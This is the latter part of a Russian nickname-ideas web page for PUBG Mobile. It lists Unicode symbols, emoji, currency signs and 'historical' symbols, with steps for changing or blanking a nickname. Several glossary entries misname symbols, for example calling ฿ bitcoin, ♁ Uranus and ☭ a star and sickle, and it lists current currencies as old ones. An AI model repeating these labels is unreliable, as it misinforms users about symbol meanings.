<li>⛀⚤⚦⚧⚨⚩⚪⚭⚯⚿⚮⚰⚱⚲⚳⚴⚵⚶⚸⚹⚺⚻⚼⚽⚾</li>
<li>⛁⛂⛃⛄⛅⛆⛇⛈⛉⛊⛋⛌⛍⛎⛏⛐⛑⛒⛓⛔⛕⛖⛗⛘⛙</li>
<li>⛚⛛⛜⛝⛞⛟⛠⛡⛢⛣⛤⛥⛦⛧⛨⛩⛪⛫⛬⛭⛮⛯⛰⛱⛲</li>
<li>⛳⛴⛵⛶⛷⛸⛹⛺⛻⛼⛽⛾⛿</li>
<li>【㊊㊋㊌㊍㊎㊏㊐㊑㊒㊓㊔㊕㊖㊗㊘㊙㊚㊛㊜㊝㊞㊟】</li>
<li>【⓪①②③④⑤⑥⑦⑧⑨⑩】</li>
<li>【⓿❶❷❸❹❺❻❼❽❾❿】</li>
<li>【⓫⓬⓭⓮⓯⓰⓱⓲⓳⓴⓵⓶⓷⓸⓹⓺⓻⓼⓽⓾⓿】</li>
<li>【➀➁➂➃➄➅➆➇➈➉】</li>
<li>【➊➋➌➍➎➏➐➑➒➓➔➕➖➗➘➙➚➛➜➝➞➟➠➡】</li>
<li>➢➣➤➥➦➧➨➩➪➫➬➭➮➯➔➱➲➳➺➻➼➽➾➿</li>
</ul>
<h2 id="simvoly-na-temu-zhivotnye-i-rasteniya">Символы на тему животные и растения</h2>
<ul>
<li>🐾🐕🐈🐇🐎🐖🐄🐃🐂🐘🐫🐐🐒🐆🐅🐊🐢🐍🐲🐉🐁🐀🐲🌲🌳🌴</li>
<li>🌵🌷🌸🌹🌺🌻🌼🌽🌾🌿☘️🍀🍁🍂🍃🍄🍅🍆🍇🍈🍉🍊🍋🍌🍍🍎🍏</li>
<li>🍐🍑🍒🍓🌰🌱🌲🌳🌴🌵🌶️🌷🌸🌹🌺🌻🌼🌽🌾🌿🍀🍁🍂🍃🍄🍅🍆</li>
<li>🍇🍈🍉🍊🍋🍌🍍🍎🍏🍐🍑🍒🍓🍔🍕🍖🍗🍘🍙🍚🍛🍜🍝🍞🍟🍠🍡</li>
<li>🍢🍣🍤🍥🍦🍧🍨🍩🍪🍫🍬🍭🍮🍯🍰🍱🍲🍳🍴🍵🍶🍷🍸🍹🍺🍻</li>
<li>🍼🎠🎡🎢🎣🎤🎥🎦🎧🎨🎩🎪🎫🎬🎭🎮🎯🎰🎱🎲🎳🎴🎵🎶🎷🎸</li>
<li>🎹🎺🎻🎼🎽🎾🎿🏀🏁🏂🏃🏄🏆🏇🏈🏉🏊🏠️🏡️🏢️🏣️🏤️🏥️🏦️🏧️</li>
<li>🏨️🏩️🏪️🏫️🏬️🏭️🏮🏯🏰🐾🐕🐈🐇🐎🐖🐄🐃🐂🐘🐪🐐🐒🐆🐅🐊🐢</li>
<li>🐍🐲🐉🐁🐀🐲🌲🌳🌴🌵🌷🌸🌹🌺🌻🌼🌽🌾🌿☘️🍀🍁🍂🍃🍄🍅</li>
<li>🍆🍇🍈🍉🍊🍋🍌🍍🍎🍏🍐🍑🍒🍓🌰🌱🌲🌳🌴🌵🌷🌸🌹🌺🌻🌼</li>
<li>🌽🌾🌿🍀🍁🍂🍃🍄🍅🍆🍇🍈🍉🍊🍋🍌🍍🍎🍏🍐🍑🍒🍓🍔🍕🍖</li>
<li>🍗🍘🍙🍚🍛🍜🍝🍞🍟🍠🍡🍢🍣🍤🍥🍦🍧🍨🍩🍪🍫🍬🍭🍮🍯🍰</li>
<li>🍱🍲🍳🍴🍵🍶🍷🍸🍹🍺🍻🍼🎠🎡🎢🎣🎤🎥🎦🎧🎨🎩🎪🎫🎬🎭</li>
</ul>
<h3 id="linii-i-ramki">Линии и рамки</h3>
<ul>
<li>────────────────</li>
<li>▬▬▬▬▬▬▬▬▬▬▬</li>
<li>——————————</li>
<li>──⚫──⚫──⚫──⚫─</li>
<li>───⊙───────────</li>
<li>ˉˉˉˉˉˉˉˉˉˉˉˉˉˉˉ</li>
<li>═══════════════</li>
<li>░░░░░░░░░░░░░░░</li>
<li>║ ║</li>
<li>╭──────────────────────────╮</li>
<li>╰──────────────────────────╯</li>
</ul>
<h2 id="denezhnye-simvoly">Денежные символы</h2>
<ul>
<li>¥ – йен</li>
<li>₹ – индийская рупия</li>
<li>₽ – рубль</li>
<li>$ – долар</li>
<li>€ – евро</li>
<li>£ – фунт стерлингов</li>
<li>฿ – биткоин</li>
<li>¢ – цент</li>
<li>₡ – колон</li>
<li>₢ – крузейро</li>
<li>₣ – франк</li>
<li>₤ – эскудо</li>
<li>₥ – милль</li>
<li>₦ – найра</li>
<li>₧ – песета</li>
<li>₨ – рупия</li>
<li>₩ – вон</li>
<li>₪ – шекель</li>
<li>₫ – донг</li>
<li>₭ – кип</li>
<li>₮ – тугрик</li>
<li>₯ – драхма</li>
<li>₰ – пеанг</li>
<li>₱ – песо</li>
<li>₲ – гуарани</li>
<li>₳ – аустрал</li>
<li>₴ – гривна</li>
<li>₭ – кронa</li>
<li>﷼ – риал</li>
<li>₺ – лира</li>
<li>₹ – рупия</li>
<li>₠ – евро (старая валюта)</li>
<li>₡ – колон (старая валюта)</li>
<li>₢ – крузейро (старая валюта)</li>
<li>₣ – франк (старая валюта)</li>
<li>₤ – эскудо (старая валюта)</li>
<li>₤ – лира (старая валюта)</li>
<li>₥ – милль (старая валюта)</li>
<li>₦ – найра (старая валюта)</li>
<li>₧ – песета (старая валюта)</li>
<li>₨ – рупия (старая валюта)</li>
<li>₩ – вон (старая валюта)</li>
<li>₪ – шекель (старая валюта)</li>
<li>₫ – донг (старая валюта)</li>
<li>₭ – кип (старая валюта)</li>
<li>₮ – тугрик (старая валюта)</li>
<li>₯ – драхма (старая валюта)</li>
</ul>
<h2 id="istoricheskie-simvoly">Исторические символы</h2>
<ul>
<li>☥ – анх, египетский крест (знак жизни)</li>
<li>☭ – советская звезда и серп</li>
<li>♰ – крест Константина, христианский символ</li>
<li>☧ – христианский крест</li>
<li>☩ – патриарший крест</li>
<li>☨ – крест лоренский</li>
<li>☫ – крест патриарший</li>
<li>☬ – крест рейтерский</li>
<li>☭ – советская звезда и серп</li>
<li>☮ – знак мира</li>
<li>☪ – полумесяц и звезда (Исламский символ)</li>
<li>☯ – тайцзи, символ баланса</li>
<li>☸ – дхарма–колесо, буддийский символ</li>
<li>♆ – нептун, римский бог моря</li>
<li>♅ – уран, греческий бог небес</li>
<li>♄ – сатурн, римский бог сельского хозяйства</li>
<li>♁ – уранус, греческое божество небес</li>
<li>♃ – юпитер, римский бог молнии и грома</li>
<li>♄ – сатурн, римский бог сельского хозяйства</li>
<li>♇ – плутон, римский бог подземного мира</li>
<li>⚒ – кирка и молот, символ рабочего класса</li>
<li>☥ – анх, египетский символ жизни</li>
<li>☭ – советская звезда и серп</li>
<li>⚔ – два пересекающихся меча, символ борьбы</li>
<li>⚓ – якорь, символ стабильности и надежности</li>
<li>⚖ – весы, символ юстиции</li>
<li>☠ – череп с костями, символ смерти и опасности</li>
<li>⚰️ – гробница, символ траура и конца</li>
<li>☯ – тайцзи, символ баланса</li>
<li>☤ – аптекарский крест, символ медицины</li>
<li>☼ – солнце, символ света и энергии</li>
<li>☽ – луна, символ ночи и тайны</li>
<li>☾ – полумесяц, символ ночи и загадки</li>
<li>⚛ – атом, символ науки и атомной энергии</li>
<li>☢ – знак радиации, символ опасности</li>
<li>☣ – знак биологической опасности, символ биоугрозы</li>
<li>⚕ – палка с двумя змеями, символ медицины и здравоохранения</li>
<li>☮ – знак мира, символ гармонии</li>
<li>☯ – тайцзи, символ баланса</li>
<li>✞ – крест, символ христианства</li>
<li>☸ – дхарма–колесо, символ буддизма</li>
<li>☥ – анх, египетский крест (знак жизни)</li>
<li>☻ – улыбающееся лицо, символ радости</li>
<li>☺ – лицо с улыбкой, символ дружелюбия</li>
<li>☹ – грустное лицо, символ печали</li>
<li>♻ – знак переработки, символ устойчивости</li>
<li>☬ – крест рейтерский</li>
<li>☩ – патриарший крест</li>
<li>♈ – овен, знак зодиака</li>
<li>♉ – телец, знак зодиака</li>
<li>♊ – близнецы, знак зодиака</li>
<li>♋ – рак, знак зодиака</li>
<li>♌ – лев, знак зодиака</li>
<li>♍ – дева, знак зодиака</li>
<li>♎ – весы, знак зодиака</li>
<li>♏ – скорпион, знак зодиакая</li>
</ul>
<h2 id="kak-izmenit-nik">Как изменить ник</h2>
<p>Запустите приложение PUBG Mobile на своем мобильном устройстве.</p>
<ol>
<li><em>Войдите в свой профиль</em>. В верхнем правом углу экрана вы увидите значок «личного кабинета» или «профиля». Нажмите на него.</li>
<li><em>Перейдите в настройки</em>. Внутри профиля найдите раздел настроек или «Настройки аккаунта». Это может быть представлено значком шестеренки или другим подобным иконкам.</li>
<li><em>Выберите «Изменить ник»</em>. После того как вы войдете в раздел настроек аккаунта, найдите опцию «Изменить ник» или что–то подобное.</li>
<li><em>Внесите новый ник</em>. Введите новый никнейм в соответствующем поле. Обычно вам будет предложено ввести текущий пароль для подтверждения изменений.</li>
<li><em>Сохраните изменения</em>. После ввода нового ника и подтверждения изменений, сохраните настройки. Это может потребовать нажатия на кнопку «ОК» или «Сохранить».</li>
<li><em>Подождите</em>. Иногда изменения могут занять некоторое время на сервере. Подождите несколько минут, прежде чем увидеть изменения в игре.</li>
</ol>
<h2 id="kak-sdelat-pustoy-nik">Как сделать пустой ник</h2>
<p>Для того чтобы создать невидимый ник в PUBG, используйте специальный символ в качестве имени. Этот символ не содержит видимого текста, делая ваш ник практически пустым. Вот как это сделать:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ol>
<li>Запустите приложение PUBG Mobile и перейдите в раздел с вашим профилем.</li>
<li>Выберите опцию редактирования имени и вставьте следующий символ: « ๛ « (без кавычек).</li>
<li>Нажмите «OK», и ваш ник станет невидимым.</li>
</ol>
<style id="wpremark-styles-svnj">.wpremark--svnj{background-color:#def9e5;border:2px solid #34bc58;padding:20px;margin:20px 0px;border-radius:5px}.wpremark--svnj .wpremark-icon{color:#34bc58;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><div class="wpremark wpremark--svnj"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M195.82 427.65a31.92 31.92 0 01-22.45-9.2L70.24 316.9a32 32 0 0144.9-45.61l80.67 79.44 201-198.21a32 32 0 1144.94 45.58L218.29 418.44a31.91 31.91 0 01-22.47 9.21z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>Также возможно создание невидимого ника с использованием любых парных символов, вставив несколько пробелов между ними, например, «. .». Это позволит вам сохранить пустой или невидимый эффект для вашего игрового имени.</p>
</div></div></div>
<div class="expert-review-poll js-expert-review-poll expert-review-poll--style-light-1 expert-review-poll--color-blue-1" data-id="2544" data-can_vote="1" data-r="0">    <div class="expert-review-poll__header">А Вы уже меняли ник в PUBG?</div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="1">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Нет, еще не пробовал


</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">29.11%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 29.11%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="2">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Пока нет необходимости</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">7.59%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 7.59%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="3">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Менял 1 раз</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">56.96%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 56.96%"></div></div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="4">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Другой ответ (напишу в комментариях)</div>  <div class="expert-review-poll-item__num js-expert-review-poll-item-num">6.33%</div>  <div class="expert-review-poll-item__progress js-expert-review-poll-item-progress" style="width: 6.33%"></div></div><button class="button expert-review-poll__result-button js-expert-review-poll-result-button" style="display:none" data-toggle_txt="Скрыть результаты">Показать результаты</button>    <div class="expert-review-poll__count">Проголосовало: <span class="js-expert-review-poll-count">79</span></div></div>
<div class="fpm_end"></div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[302844] = "<!-- Yandex.RTB R-A-1961994-35 --><div id=\"yandex_rtb_R-A-1961994-35\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-35\",\"renderTo\": \"yandex_rtb_R-A-1961994-35\"})})<\/scr"+"ipt>";
cachedBlocksArray[364491] = "<!-- Yandex.RTB R-A-1961994-36 --><scr"+"ipt>window.yaContextCb.push(() => {    Ya.Context.AdvManager.render({        \"blockId\": \"R-A-1961994-36\",        \"type\": \"floorAd\",        \"platform\": \"desktop\"    })})<\/scr"+"ipt>";
cachedBlocksArray[308370] = "<!-- Yandex.RTB R-A-1961994-34 --><div id=\"yandex_rtb_R-A-1961994-34\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-34\",\"renderTo\": \"yandex_rtb_R-A-1961994-34\"})})<\/scr"+"ipt>";
cachedBlocksArray[336275] = "<!-- Yandex.RTB R-A-1961994-29 --><div id=\"yandex_rtb_R-A-1961994-29\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-29\",\"renderTo\": \"yandex_rtb_R-A-1961994-29\"})})<\/scr"+"ipt>";
cachedBlocksArray[305433] = "<!-- Yandex.RTB R-A-1961994-20 --><div id=\"yandex_rtb_R-A-1961994-20\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-1961994-20\",\"renderTo\": \"yandex_rtb_R-A-1961994-20\"})})<\/scr"+"ipt>";
cachedBlocksArray[302847] = "<!-- Yandex.RTB R-A-1961994-19 --><div id=\"yandex_rtb_R-A-1961994-19\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-19&#039;,    blockId: &#039;R-A-1961994-19&#039;  })})<\/scr"+"ipt><!-- Yandex.RTB R-A-1961994-23 --><div id=\"yandex_rtb_R-A-1961994-23\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-23&#039;,    blockId: &#039;R-A-1961994-23&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302846] = "<!-- Yandex.RTB R-A-1961994-15 --><div id=\"yandex_rtb_R-A-1961994-15\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-15&#039;,    blockId: &#039;R-A-1961994-15&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302271] = "<!-- Yandex.RTB R-A-1961994-6 --><div id=\"yandex_rtb_R-A-1961994-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-6&#039;,    blockId: &#039;R-A-1961994-6&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302270] = "<!-- Yandex.RTB R-A-1961994-4 --><div id=\"yandex_rtb_R-A-1961994-4\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-4&#039;,    blockId: &#039;R-A-1961994-4&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[302278] = "<!-- Yandex.RTB R-A-1961994-3 --><div id=\"yandex_rtb_R-A-1961994-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-1961994-3&#039;,    blockId: &#039;R-A-1961994-3&#039;  })})<\/scr"+"ipt>";
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2&url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ftopnickname.ru%2Fsimvoly-dlya-pubg&text=785%2B+%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+PUBG+%28%D0%9F%D0%B0%D0%B1%D0%B3%29%3A+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%B8+%D0%BA%D1%80%D1%83%D1%82%D1%8B%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-3946" class="post-card post-card-related post-3946 post type-post status-publish format-standard has-post-thumbnail  category-games category-media tag-zhenskie tag-imya tag-kak-nazvat tag-klichki tag-muzhskie tag-piratov tag-piratskie-nazvaniya tag-prozvischa tag-uniseks">
    <div class="post-card__image"><a href="https://topnickname.ru/imya-prozvishcha-klichki-dlya-piratov"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/04/0-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="925+ имен и прозвищ для пиратов: идеи для парней и девушек" decoding="async" srcset="https://topnickname.ru/wp-content/uploads/2024/04/0-3-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/04/0-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Ники для игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/imya-prozvishcha-klichki-dlya-piratov">925+ имен и прозвищ для пиратов: идеи для парней и девушек</a></div></header><div class="post-card__content">Ищете крутой пиратский ник (псевдоним)? Мы подготовили подборку самых классных и оригинальных вариантов. Крутые</div>
</div>
<div id="post-3976" class="post-card post-card-related post-3976 post type-post status-publish format-standard has-post-thumbnail  category-games tag-dlya-kibersporta tag-zhenskie tag-kiber tag-kibersportivnyy tag-kibersportsmenov tag-krutye tag-muzhskie tag-niki">
    <div class="post-card__image"><a href="https://topnickname.ru/nik-dlya-kibersporta"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/04/90c08c68fad14987880bc66b44a40d67-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="615+ ников для киберспорта: лучшие идеи для девушек и парней-киберспортсменов" decoding="async" srcset="https://topnickname.ru/wp-content/uploads/2024/04/90c08c68fad14987880bc66b44a40d67-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/04/90c08c68fad14987880bc66b44a40d67-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Ники для игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/nik-dlya-kibersporta">615+ ников для киберспорта: лучшие идеи для девушек и парней-киберспортсменов</a></div></header><div class="post-card__content">Ищете никнейм для cybersport? Мы подготовили топ крутых, оригинальных и ярких идей для парней</div>
</div>
<div id="post-3914" class="post-card post-card-related post-3914 post type-post status-publish format-standard has-post-thumbnail  category-games tag-angliyskie tag-dlya-devushek tag-dlya-igr tag-dlya-parney tag-dota-2 tag-imena tag-krutye tag-niki tag-nikneym tag-parnye tag-prikolnye tag-top">
    <div class="post-card__image"><a href="https://topnickname.ru/niki-dlya-doty-2"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/04/wallpapersden.com_all-the-heroes-dota-2-dota_3840x2400-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="515+ никнеймов для Доты 2 (Dota 2): самые крутые идеи для парней и девушек-дотеров" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/04/wallpapersden.com_all-the-heroes-dota-2-dota_3840x2400-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2024/04/wallpapersden.com_all-the-heroes-dota-2-dota_3840x2400-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Ники для игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/niki-dlya-doty-2">515+ никнеймов для Доты 2 (Dota 2): самые крутые идеи для парней и девушек-дотеров</a></div></header><div class="post-card__content">Ищите ник для Доты 2? Мы собрали для Вас топ самых крутых, интересных и</div>
</div>
<div id="post-3855" class="post-card post-card-related post-3855 post type-post status-publish format-standard has-post-thumbnail  category-games tag-avy tag-dlya-avatarii tag-dlya-devochek tag-klassnye tag-krasivye tag-krutye tag-niki tag-parney tag-prikolnye tag-russkie">
    <div class="post-card__image"><a href="https://topnickname.ru/niki-dlya-avy-avatarii"><img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2024/04/00-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="415+ ников для Аватарии (Авы): крутые и прикольные идеи для парней и девчонок" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Ники для игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://topnickname.ru/niki-dlya-avy-avatarii">415+ ников для Аватарии (Авы): крутые и прикольные идеи для парней и девчонок</a></div></header><div class="post-card__content">Ищете никнейм для Аватарии? Мы подготовили подборку крутых, ярких и уникальных идей для парней</div>
</div></div></div>

    <meta itemprop="author" content="redactor_t">
    <meta itemprop="datePublished" content="2024-01-23T18:26:34+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://topnickname.ru/simvoly-dlya-pubg" content="785+ символов для PUBG (Пабг): красивые и крутые идеи для ников">
<meta itemprop="dateModified" content="2024-01-23">
<meta itemprop="datePublished" content="2024-01-23T18:26:34+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://topnickname.ru/wp-content/uploads/2022/02/logo-1.png" alt="TopNickname.ru"></div><meta itemprop="name" content="TopNickname.ru"><meta itemprop="telephone" content="TopNickname.ru"><meta itemprop="address" content="https://topnickname.ru"></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 2</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-1454" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-1454">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аноним</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2024-01-28">
                        28.01.2024                                            </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>японские смайлики прикольные  <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:" class="wp-smiley" /></p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1454"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class="comment-reply-link" data-href="#comment-1454" data-commentid="1454" data-postid="2543" data-belowelement="comment-1454" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1516" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
